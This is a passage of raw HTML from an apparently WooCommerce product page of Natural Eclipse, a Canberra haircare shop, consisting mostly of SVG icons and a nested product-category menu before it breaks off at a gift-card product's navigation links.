0 777 166 1044 433l1 1c267 267 433 637 433 1044 0 408-166 778-433 1045s-637 433-1045 433c-407 0-776-165-1044-433l-1-1c-267-268-433-637-433-1044 0-408 166-778 433-1045s637-433 1045-433zm740 738c-189-188-451-305-740-305s-550 117-739 306-306 450-306 739 117 551 305 739l1 1c188 188 450 305 739 305s550-117 739-306 306-450 306-739-117-551-305-740zm488 5749l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h648V7623c0-375-124-722-334-1001-192-256-456-456-760-570-150 127-321 231-505 305-219 89-458 138-707 138-250 0-489-49-707-138-184-75-355-179-505-305-304 114-568 314-760 570-209 279-334 626-334 1001v1676h651l-5-864c0-119 96-216 215-216s216 96 216 215l5 865h2452z" id="bzLayer_x0020_1"/></symbol><symbol viewBox="0 0 10 10" id="star-review" xmlns="http://www.w3.org/2000/svg"><path d="M5 0l1.545 3.292L10 3.82 7.5 6.382 8.09 10 5 8.292 1.91 10l.59-3.618L0 3.82l3.455-.528z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 4017 7130" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="tap" xmlns="http://www.w3.org/2000/svg"><defs><style>.ccfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="ccfil0" d="M1904 1674v1627c42-24 87-41 132-53 102-27 209-25 308-1 100 24 192 72 261 137 20 19 38 39 54 60 31-23 65-41 100-53 66-23 138-27 208-13 68 14 135 45 193 92s107 109 141 187c40-30 81-51 123-66l8-2c79-25 161-26 237-3 77 23 149 69 206 134 84 96 140 236 140 406v1381c0 130-57 349-146 525-59 117-134 218-221 274v713c0 61-50 111-111 111l-11-1H1381c-61 0-111-50-111-111h-1v-617l-431-379c-9-8-17-18-23-28L88 4726c-24-34-43-74-55-113l-2-7c-12-42-19-86-19-127V3361c0-61 50-111 111-111h345c125 0 232 48 310 127 78 80 124 191 124 314v485l112 82V1684c0-215 119-354 270-416 56-23 117-34 178-34s122 11 178 33c148 60 263 196 263 407zm848-986c53-31 121-12 152 40 31 53 12 121-40 152l-674 389c-53 31-121 12-152-40-31-53-12-121 40-152l674-389zm111 1557c53 30 71 98 41 151s-98 71-151 41l-674-389c-53-30-71-98-41-151s98-71 151-41l674 389zM167 2437c-53 31-121 12-152-40-31-53-12-121 40-152l674-389c53-31 121-12 152 40 31 53 12 121-40 152l-674 389zM56 880c-53-30-71-98-41-151s98-71 151-41l674 389c53 30 71 98 41 151s-98 71-151 41L56 880zm1292-769c0-61 50-111 111-111s111 50 111 111v778c0 61-50 111-111 111s-111-50-111-111V111zm2446 5396V4126c0-113-33-202-84-260-29-34-65-57-102-68-34-10-71-10-107 1l-4 2c-56 19-113 66-159 145-18 37-56 63-100 63-61 0-111-50-111-111 0-120-17-286-203-302-32-6-64-5-93 5-41 14-77 48-97 102-12 48-56 85-108 85-61 0-111-50-111-111 0-50-24-95-62-130-41-39-98-68-161-83-64-15-134-16-200 1-79 21-152 70-201 154-19 35-56 59-98 59-61 0-111-50-111-111V1677c0-106-55-173-124-201-30-12-63-18-94-18-32 0-64 7-95 19-73 30-130 100-130 210v2792c0 23-7 46-21 66-36 49-106 60-155 24l-328-239c-31-20-52-55-52-94v-541c0-64-22-120-60-159-36-37-88-59-151-59H238v1007c0 21 3 43 10 64l1 3c6 19 14 37 24 52 4 5 7 9 10 15l720 1255 493 483v556h1934v-660c0-50 34-107 84-120 52-13 110-94 161-195m0 0c73-146 121-323 121-425" id="ccLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="user-account-people" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6 5.444C6 3.481 7.377 2 10 2c2.557 0 4 1.481 4 3.444S12.613 10 10 10c-2.512 0-4-2.592-4-4.556z"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M17.049 13.366s-1.22-.395-2.787-.761A7.056 7.056 0 0110 14c-1.623 0-3.028-.546-4.192-1.411-1.601.37-2.857.777-2.857.777-.523.17-.951.759-.951 1.309V17c0 .55.45 1 1 1h14c.55 0 1-.45 1-1v-2.325c0-.55-.428-1.139-.951-1.309z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol><symbol viewBox="0 0 40 10" id="zig-zag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h40v10H0z"/><path d="M40 8c-2.415 0-3.687-1.271-4.708-2.293C34.337 4.753 33.583 4 31.997 4s-2.34.753-3.294 1.707C27.681 6.729 26.409 8 23.994 8c-2.414 0-3.685-1.271-4.706-2.293C18.335 4.753 17.582 4 15.997 4c-1.586 0-2.339.753-3.293 1.707C11.683 6.729 10.411 8 7.997 8 5.583 8 4.313 6.729 3.292 5.707 2.338 4.753 1.585 4 0 4V2c2.414 0 3.685 1.271 4.706 2.293C5.659 5.247 6.412 6 7.997 6c1.586 0 2.339-.753 3.293-1.707C12.312 3.271 13.583 2 15.997 2c2.414 0 3.685 1.271 4.706 2.293C21.656 5.247 22.409 6 23.994 6c1.586 0 2.34-.753 3.294-1.707C28.311 3.271 29.582 2 31.997 2s3.687 1.271 4.708 2.293C37.66 5.247 38.414 6 40 6v2z"/></symbol></svg></div><div id="page" class="site"><div id="topbar" class="topbar"><div class="sober-container"><div class="row"><div class="topbar-left topbar-content text-left col-md-6"></div><div class="topbar-menu text-right col-md-6"><div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu nav-menu"><li id="menu-item-21810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21810"><a href="https://naturaleclipse.com.au/about/">About</a></li><li id="menu-item-21811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21811"><a href="https://naturaleclipse.com.au/contact/">Contact</a></li><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://naturaleclipse.com.au/my-account/">Log in or Register</a></li></ul></div></div></div></div></div><header id="masthead" class="site-header" role="banner"><div class="sober-container clearfix"><div class="row"><div class="mobile-nav-toggle col-xs-3 col-sm-3 col-md-3 hidden-lg">
<span class="toggle-nav" data-target="mobile-menu"><span class="icon-nav"></span></span></div><div class="site-branding col-xs-6 col-sm-6 col-md-6 col-lg-12">
<a href="https://naturaleclipse.com.au" class="logo">
<img src="https://naturaleclipse.com.au/wp-content/uploads/2018/06/Natural-Eclipse-Website-Logo.png" alt="Natural Eclipse" class="logo-dark" >
<img src="https://naturaleclipse.com.au/wp-content/uploads/2018/06/Natural-Eclipse-Website-Logo.png" alt="Natural Eclipse" class="logo-light" >
</a><p class="site-title">
<a href="https://naturaleclipse.com.au/" rel="home">Natural Eclipse</a></p><p class="site-description">Organic Haircare Canberra</p></div><div class="header-icon header-icon-left col-lg-3 hidden-xs hidden-sm hidden-md"><ul class="menu-icon"><li class="menu-item menu-item-search">
<a href="#" data-toggle="modal" data-target="search-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#search" xlink:href="#search"></use> </svg>
<span class="screen-reader-text">Search</span>
</a></li></ul></div><nav id="site-navigation" class="main-navigation site-navigation col-lg-6 hidden-xs hidden-sm hidden-md"><ul id="menu-main-menu-2023" class="nav-menu"><li id="menu-item-28906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28906"><a href="https://naturaleclipse.com.au/">Home</a></li><li id="menu-item-28905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28905"><a href="https://naturaleclipse.com.au/category/new-arrivals/">New Arrivals</a></li><li id="menu-item-28869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-28869"><a href="https://naturaleclipse.com.au/category/brands/">Brands</a><ul class="sub-menu"><li id="menu-item-31137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31137"><a href="https://naturaleclipse.com.au/category/brands/bounce-curl/">Bounce Curl</a></li><li id="menu-item-28870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28870"><a href="https://naturaleclipse.com.au/category/brands/clever-curl/">Clever Curl</a></li><li id="menu-item-28874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28874"><a href="https://naturaleclipse.com.au/category/brands/eco-style-project/">Eco Style Project</a></li><li id="menu-item-28871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28871"><a href="https://naturaleclipse.com.au/category/brands/curly-cuts-merchandise/">Curly Cuts Merchandise</a></li><li id="menu-item-28872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28872"><a href="https://naturaleclipse.com.au/category/brands/curly-gear-by-curly-cuts/">Curly Gear By Curly Cuts</a></li><li id="menu-item-32504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32504"><a href="https://naturaleclipse.com.au/category/curl-keeper/">Curl Keeper &amp; Kinder Curls</a></li><li id="menu-item-31828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31828"><a href="https://naturaleclipse.com.au/category/brands/curly-kids/">Curly Kids</a></li><li id="menu-item-28873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-28873"><a href="https://naturaleclipse.com.au/category/brands/curly-gift-boxes/">Curly Gift Boxes</a></li><li id="menu-item-28875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28875"><a href="https://naturaleclipse.com.au/category/brands/everescents/">EverEscents</a></li><li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31419"><a href="https://naturaleclipse.com.au/category/brands/kitsch/">Kitsch</a></li><li id="menu-item-31675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31675"><a href="https://naturaleclipse.com.au/category/brands/poppet-locks/">Poppet Locks</a></li><li id="menu-item-33647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33647"><a href="https://naturaleclipse.com.au/category/pretty-curly-girl/">Pretty Curly Girl</a></li><li id="menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32340"><a href="https://naturaleclipse.com.au/category/puffcuff/">PuffCuff</a></li><li id="menu-item-31553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31553"><a href="https://naturaleclipse.com.au/category/brands/seeboo/">Seeboo</a></li><li id="menu-item-31745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31745"><a href="https://naturaleclipse.com.au/category/brands/strands-of-silk/">Strands Of Silk</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912"><a href="https://naturaleclipse.com.au/category/brands/threddies/">Threddies</a></li></ul></li><li id="menu-item-28892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28892"><a href="https://naturaleclipse.com.au/category/sleep/">Sleep</a><ul class="sub-menu"><li id="menu-item-28907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28907"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/">Bonnets</a><ul class="sub-menu"><li id="menu-item-28908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28908"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/adjustable-bonnet/">Adjustable Bonnets</a></li><li id="menu-item-28909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28909"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/double-sided-bonnet/">Double Sided Bonnets</a></li><li id="menu-item-28910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28910"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/extra-large-bonnet/">Extra Large Bonnet</a></li><li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28911"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/long-hair-bonnet/">Long Hair Bonnet</a></li><li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28912"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/satin-bonnet/">Satin Bonnets</a></li><li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28913"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/short-hair-bonnet/">Short Hair Bonnets</a></li><li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28914"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/shower-bonnet/">Shower Bonnets</a></li><li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28915"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/silk-bonnet/">Silk Bonnets</a></li></ul></li><li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28927"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/">Hair Wraps</a><ul class="sub-menu"><li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28928"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/">Hair Scarves</a><ul class="sub-menu"><li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28929"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/satin-hair-scarves/">Satin Hair Scarves</a></li><li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28930"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/silk-hair-scalves/">Silk Hair Scalves</a></li></ul></li><li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28931"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/long-hair-protector/">Long Hair Protectors</a></li><li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28932"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/short-hair-protector/">Short Hair Protectors</a></li></ul></li><li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28933"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/">Pillowcases</a><ul class="sub-menu"><li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28934"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/satin-pillowcase/">Satin Pillowcases</a></li><li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28935"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/silk-pillowcase/">Silk Pillowcases</a></li></ul></li><li id="menu-item-28893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28893"><a href="https://naturaleclipse.com.au/category/sleep/sleeping-caps/">Sleeping Caps</a></li></ul></li><li id="menu-item-28877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28877"><a href="https://naturaleclipse.com.au/category/haircare/">Haircare</a><ul class="sub-menu"><li id="menu-item-28967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28967"><a href="https://naturaleclipse.com.au/category/haircare/heat-caps/">Heat Caps</a></li><li id="menu-item-28878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28878"><a href="https://naturaleclipse.com.au/category/haircare/co-wash/">Co Wash</a></li><li id="menu-item-28879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28879"><a href="https://naturaleclipse.com.au/category/haircare/conditioner/">Conditioner</a></li><li id="menu-item-28880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28880"><a href="https://naturaleclipse.com.au/category/haircare/hair-oil/">Hair Oil</a><ul class="sub-menu"><li id="menu-item-28881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28881"><a href="https://naturaleclipse.com.au/category/haircare/hair-oil/essential-oils/">Essential Oils</a></li></ul></li><li id="menu-item-28882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28882"><a href="https://naturaleclipse.com.au/category/haircare/bundles/">Haircare Bundles</a></li><li id="menu-item-28883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28883"><a href="https://naturaleclipse.com.au/category/haircare/hairspray/">Hairspray</a></li><li id="menu-item-28884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28884"><a href="https://naturaleclipse.com.au/category/haircare/refill/">Refill</a></li><li id="menu-item-28885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28885"><a href="https://naturaleclipse.com.au/category/haircare/samples/">Samples</a></li><li id="menu-item-28886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28886"><a href="https://naturaleclipse.com.au/category/haircare/shampoo/">Shampoo</a></li><li id="menu-item-28887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28887"><a href="https://naturaleclipse.com.au/category/haircare/styling/">Styling Products</a></li><li id="menu-item-28888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28888"><a href="https://naturaleclipse.com.au/category/haircare/travel/">Travel</a></li><li id="menu-item-28889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://naturaleclipse.com.au/category/haircare/treatment/">Treatment Products</a></li></ul></li><li id="menu-item-28866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28866"><a href="https://naturaleclipse.com.au/category/accessories/">Accessories</a><ul class="sub-menu"><li id="menu-item-28951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28951"><a href="https://naturaleclipse.com.au/category/accessories/clips/">Clips</a></li><li id="menu-item-28953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28953"><a href="https://naturaleclipse.com.au/category/accessories/hats/">Hats</a><ul class="sub-menu"><li id="menu-item-28956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28956"><a href="https://naturaleclipse.com.au/category/accessories/hats/satin-lined-beanies/">Satin Lined Beanies</a></li><li id="menu-item-28954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28954"><a href="https://naturaleclipse.com.au/category/accessories/hats/satin-lined-bucket-hats/">Satin Lined Bucket Hats</a></li><li id="menu-item-28955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28955"><a href="https://naturaleclipse.com.au/category/accessories/hats/silk-hats/">Silk Hats</a></li></ul></li><li id="menu-item-28957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28957"><a href="https://naturaleclipse.com.au/category/accessories/headbands/">Headbands</a><ul class="sub-menu"><li id="menu-item-28960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28960"><a href="https://naturaleclipse.com.au/category/accessories/headbands/head-wraps/">Head Wraps</a></li><li id="menu-item-28958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28958"><a href="https://naturaleclipse.com.au/category/accessories/headbands/satin-headbands/">Satin Headbands</a></li><li id="menu-item-28959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28959"><a href="https://naturaleclipse.com.au/category/accessories/headbands/wire-headbands/">Wire Headbands</a></li></ul></li><li id="menu-item-28963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28963"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/">Scrunchies</a><ul class="sub-menu"><li id="menu-item-28962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28962"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/">Satin Scrunchies</a><ul class="sub-menu"><li id="menu-item-28961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28961"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/large-satin-scrunchies/">Large Satin Scrunchies</a></li><li id="menu-item-28965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28965"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/satin-scrunchies/small-satin-scrunchies/">Small Satin Scrunchies</a></li></ul></li><li id="menu-item-28964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28964"><a href="https://naturaleclipse.com.au/category/accessories/scrunchies/silk-scrunchies/">Silk Scrunchies</a></li></ul></li><li id="menu-item-28867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28867"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/">Claw Clips</a><ul class="sub-menu"><li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28924"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/large-claw-clips/">Large Claw Clips</a></li><li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28925"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/medium-claw-clips/">Medium Claw Clips</a></li><li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28926"><a href="https://naturaleclipse.com.au/category/accessories/claw-clip/mini-claw-clips/">Mini Claw Clips</a></li></ul></li></ul></li><li id="menu-item-28894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28894"><a href="https://naturaleclipse.com.au/category/tools-brushes/">Tools &amp; Brushes</a><ul class="sub-menu"><li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28936"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/">Hair Picks</a><ul class="sub-menu"><li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28937"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/metal-afro-picks/">Metal Afro Picks</a></li><li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28938"><a href="https://naturaleclipse.com.au/category/tools-brushes/hair-picks/plastic-afro-picks/">Plastic Afro Picks</a></li></ul></li><li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28939"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/">Combes</a><ul class="sub-menu"><li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28940"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/metal-combes/">Metal Combes</a></li><li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28941"><a href="https://naturaleclipse.com.au/category/tools-brushes/combes/plastic-combes/">Plastic Combes</a></li></ul></li><li id="menu-item-28895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28895"><a href="https://naturaleclipse.com.au/category/tools-brushes/spray-bottles/">Spray Bottles</a></li><li id="menu-item-28896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28896"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/">Curly Brushes</a><ul class="sub-menu"><li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28942"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/detangling-brushes/">Detangling Brushes</a></li><li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28943"><a href="https://naturaleclipse.com.au/category/tools-brushes/curly-brushes/scalp-brushes-curly-brushes/">Scalp Brushes</a></li></ul></li><li id="menu-item-28897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28897"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/">Root Clips</a><ul class="sub-menu"><li id="menu-item-28944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28944"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-hair-picks/">Metal Hair Picks</a></li><li id="menu-item-28946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28946"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/">Metal Root Clips</a><ul class="sub-menu"><li id="menu-item-28945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28945"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/double-prong-metal-clips/">Double Prong Metal Clips</a></li><li id="menu-item-28947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28947"><a href="https://naturaleclipse.com.au/category/tools-brushes/root-clips/metal-root-clips/single-prong-metal-clips/">Single Prong Metal Clips</a></li></ul></li></ul></li><li id="menu-item-28898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28898"><a href="https://naturaleclipse.com.au/category/tools-brushes/scalp-brushes/">Scalp Brushes</a></li><li id="menu-item-28899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28899"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/">Towels</a><ul class="sub-menu"><li id="menu-item-28948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28948"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/microfibre-towels/">Microfibre Towels</a></li><li id="menu-item-28949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28949"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/plopping-towels/">Plopping Towels</a></li><li id="menu-item-28950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28950"><a href="https://naturaleclipse.com.au/category/tools-brushes/towels/towel-caps/">Towel Caps</a></li></ul></li></ul></li><li id="menu-item-28891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28891"><a href="https://naturaleclipse.com.au/category/sale/">Sale</a></li><li id="menu-item-28901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28901"><a href="https://naturaleclipse.com.au/blog/">Blog</a></li></ul></nav><div class="header-icon header-icon-right col-xs-3 col-sm-3 col-md-3 col-lg-3"><ul class="hidden-xs hidden-sm hidden-md"><li class="menu-item menu-item-cart">
<a href="https://naturaleclipse.com.au/cart/" class="cart-contents" data-toggle="link" data-target="cart-modal" data-tab="cart">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#shop-cart" xlink:href="#shop-cart"></use> </svg>
<span class="count cart-counter">0</span>
</a></li><li class="menu-item menu-item-wishlist">
<a href="https://naturaleclipse.com.au/wishlist/" class="wishlist-contents" data-toggle="modal" data-target="cart-modal" data-tab="wishlist">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#heart-wishlist-like" xlink:href="#heart-wishlist-like"></use> </svg>
<span class="count wishlist-counter">0</span>
</a></li><li class="menu-item menu-item-account">
<a href="https://naturaleclipse.com.au/my-account/" data-toggle="modal" data-target="login-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#user-account-people" xlink:href="#user-account-people"></use> </svg>
<span class="screen-reader-text">Account</span>
</a></li></ul><a href="https://naturaleclipse.com.au/cart/" class="cart-contents menu-item-mobile-cart hidden-lg" data-toggle="link" data-target="cart-modal" data-tab="cart"><svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#shop-cart" xlink:href="#shop-cart"></use> </svg><span class="count cart-counter">0</span></a></div></div></div></header><div id="content" class="site-content"><div class="site-content-container sober-container"><div id="primary" class="content-area " role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-16272" class="layout-style-2 product type-product post-16272 status-publish first instock product_cat-curly-gift-boxes has-post-thumbnail purchasable product-type-pw-gift-card has-default-attributes"><div class="product-toolbar"><nav class="navigation post-navigation" aria-label="Product navigation"><h2 class="screen-reader-text">Product navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://naturaleclipse.com.au/shop/clever-curl-gel-dry-weather/" rel="prev"><svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#left-arrow" xlink:href="#left-arrow"></use> </svg><span class="screen-reader-text">Clever Curl Gel Dry Weather -450ml or 1 Litre Refill Service</span></a></div><div class="nav-next"><a href="https://naturaleclipse.com.au/shop/clever-curl-cleanser-rich-conditioner-duo/" rel="next"><span class="screen-reader-text">Clever Curl Cleanser &#038; Rich Conditioner Duo</span><svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#right-arrow" 